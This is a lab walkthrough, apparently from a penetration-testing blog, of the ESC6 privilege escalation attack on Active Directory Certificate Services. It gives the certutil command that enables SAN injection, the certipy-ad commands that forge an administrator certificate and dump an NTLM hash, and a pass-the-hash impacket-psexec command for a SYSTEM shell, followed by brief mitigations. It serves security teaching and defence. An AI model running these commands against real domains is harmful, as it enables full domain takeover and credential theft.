The ESC6 attack is a sophisticated privilege escalation technique that targets Active Directory Certificate Services (ADCS). By exploiting misconfigured certificate templates and overly permissive CA settings, attackers can stealthily acquire legitimate certificates to impersonate high-privilege accounts, such as Domain Admins, without resorting to exploits or brute force.
This attack takes advantage of
trusted infrastructure, often evading detection, and is enabled by insecure
defaults, outdated configurations, and insufficient PKI oversight.
Table of Content
·
Overview
of the ESC6 Attack
·
EDITF_ATTRIBUTESUBJECTALTNAME2 flag
· Prerequisites
Enumeration & Exploitation
·
Using Certipy-ad
Post Exploitation
· Lateral
Movement & Privilege Escalation using impacket-psexec
Mitigation
Overview of the ESC6 Attack
ESC6 is a privilege escalation
attack that exploits misconfigured certificate templates and CA settings to
impersonate privileged users using legitimate certificates, bypassing
brute-force or zero-day methods.
To understand the ESC6 attack, it's important to examine
the key components that enable it.
- SAN
Injection:
ESC6 exploits the SAN request attribute (+EDITF_ATTRIBUTESUBJECTALTNAME2
flag) to add additional hostnames, typically used for webserver
certificates.
- CA-Wide
Vulnerability:
The flag applies globally, making any certificate template open to user
enrollment exploitable.
- Impersonating
Privileged Users:
Attackers can issue certificates with a Domain or Enterprise Admin as an
additional UPN, impersonating high-privilege users.
- Unprivileged
User Enrollment:
Attackers can enroll through open templates (e.g., standard User template)
to authenticate as domain administrators or other privileged entities.
EDITF_ATTRIBUTESUBJECTALTNAME2 flag
The EDITF_ATTRIBUTESUBJECTALTNAME2 registry flag modifies CA behavior to allow
certificate requesters to manually specify the Subject Alternative Name (SAN)
field during enrollment.This includes identities like UPNs (e.g.,
administrator@ignite.local), DNS names, IPs, and email addresses. When enabled,
it lets users inject custom SANs such as privileged UPNs making it a key
enabler in ESC6 attacks.
In an ESC6 attack, this flag is
crucial. When enabled, it lets attackers request certificates with a privileged
user's UPN. If combined with a misconfigured template, the CA issues a valid
certificate, allowing the attacker to impersonate and authenticate as that
user.
By default, Active Directory
auto-fills SAN fields based on the requester’s identity. With the flag enabled,
requesters control the SAN, creating a path for abuse.
Note: If
any domain user can supply a UPN, they can impersonate any account using a
misconfigured certificate template, the core idea of the ESC6 exploit.
Prerequisite
·
Windows
Server 2019 as Active Directory that supports PKINIT
·
Domain
must have Active Directory Certificate Services and Certificate Authority
configured.
·
Kali
Linux packed with tools
·
Tools:
Impacket-psexec, certipy-ad
In this guide, we skip the ADCS
setup and foundational details covered earlier and dive straight into the ESC6
attack. We'll demonstrate how misconfigured certificate templates, combined
with insecure CA settings specifically the EDITF_ATTRIBUTESUBJECTALTNAME2
registry flag that can be exploited by a low-privileged user to inject a
privileged UPN into a certificate request.
This end-to-end walkthrough shows
how these weaknesses can ultimately lead to full domain compromise using
legitimate certificates.
Let’s walk through a practical scenario where an attacker
compromises a low-privileged user account (raj@ignite.local), identifies a
misconfigured certificate template (User), and escalates privileges to
impersonate the Domain Administrator without ever touching their
password.
From enabling the SAN injection flag, to crafting
a malicious certificate request, and finally authenticating as the
Domain Admin, we’ll break down every step using Certipy and Impacket-psexec,
and show how this attack unfolds silently within trusted infrastructure.
·
Identify Vulnerable Certificate
Templates
Our attack begins on the Certificate
Authority (CA). By inspecting the published templates, we find
that the "User"
template is available for issuance:
Note: The User template is intended for client
authentication and is commonly used for features like S/MIME or EFS. However,
if misconfigured, it becomes an ideal target for ESC6
exploitation.
· Misconfigure
the CA – Enable Subject Alternative Name Injection
To make the
"User" template vulnerable to ESC6, modify the CA registry to allow
requesters to specify a custom SAN which opens the
door for user impersonation through crafted certificate requests
On the CA, run the following commands:
net stop certsvc
This Stops
the Certificate Services (certsvc) to safely modify registry settings.
certutil -setreg
policy\EditFlags +EDITF_ATTRIBUTESUBJECTALTNAME2
This enables
the flag, allowing custom SAN injections and exposing the CA to the ESC6
attack.
Note: ESC6 attacks thrive on misconfigurations, disable
the EDITF_ATTRIBUTESUBJECTALTNAME2 flag using certutil -setreg policy\EditFlags
-EDITF_ATTRIBUTESUBJECTALTNAME2 to block custom SAN injection and mitigate the risk.
net start certsvc
This restarts
Certificate Services to apply the changes.
In short, the process stops the service, modifies the
registry to enable the vulnerability, and then restarts the service to apply
the changes.
Effect: Users can now impersonate any account by
specifying a custom UPN (e.g., administrator@ignite.local) in their certificate request.
Enumeration & Exploitation
Using
Certipy-ad
Certipy-AD is a tool used to enumerate and exploit
misconfigurations in ADCS, making it especially effective for automating ESC6
attacks involving forged certificates and privilege escalation.
·
Request
a Malicious Certificate as a Low-Privilege User
With the template vulnerable, the
attacker (user raj) requests a certificate claiming to be the Domain Admin:
certipy-ad req -u raj@ignite.local -p Password@1 -target
192.168.1.48 -ca ignite-DC-CA- -template User -upn administrator@ignite.local
-dc-ip 192.168.1.48
This generates a .pfx certificate file that authenticates as administrator.
·
Authenticate
as Domain Admin Using the Certificate
Now that we have a valid
certificate for administrator, we can use Certipy to authenticate and gain access as Domain Admin:
Certipy-ad auth -pfx
administrator.pfx -dc-ip 192.168.1.48
This dumps the NTLM
hashes in the session, allowing us to authenticate as the targeted user.
Post Exploitation
·
Lateral Movement & Privilege Escalation
using impacket-psexec

Use Impacket's psexec to spawn a SYSTEM shell on remote
machines via SMB.
Run the command
impacket-psexec ignite.local/administrator@ignite.local
-hashes :32196b56ffe6f45e294117b91a83bf38
Mitigation
· Disable EDITF_ATTRIBUTESUBJECTALTNAME2 unless
strictly necessary.
· Restrict enrollment rights on certificate templates.
· Monitor cert requests with abnormal SAN/UPN
values.
· Use tools like Certipy to audit
ADCS.